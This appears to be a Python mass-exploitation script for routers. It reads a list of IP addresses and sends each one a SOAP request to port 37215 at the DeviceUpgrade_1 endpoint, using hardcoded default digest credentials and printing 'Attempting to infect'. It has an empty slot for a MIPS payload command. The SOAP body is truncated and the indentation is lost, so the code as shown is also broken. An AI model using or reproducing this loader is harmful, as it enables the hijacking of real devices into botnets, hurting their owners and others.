 import threading, sys, time, random, socket, re, os, struct, array, requests
from requests.auth import HTTPDigestAuth
ips = open(sys.argv[1], "r").readlines()
cmd = "" # Your MIPS (SSHD)
rm = "&lt;?xml version=\"1.0\" ?&gt;\n    &lt;s:Envelope xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\" s:encodingStyle=\"
class exploit(threading.Thread):
def __init__ (self, ip):
threading.Thread.__init__(self)
self.ip = str(ip).rstrip('\n')
def run(self):
try:
url = "http://" + self.ip + ":37215/ctrlt/DeviceUpgrade_1"
requests.post(url, timeout=5, auth=HTTPDigestAuth('dslf-config', 'admin'), data=rm)
print "[SOAP] Attempting to infect " + self.ip
except Exception as e:
pass
for ip in ips:
try:
n = exploit(ip)
n.start()
time.sleep(0.03)
except:
pass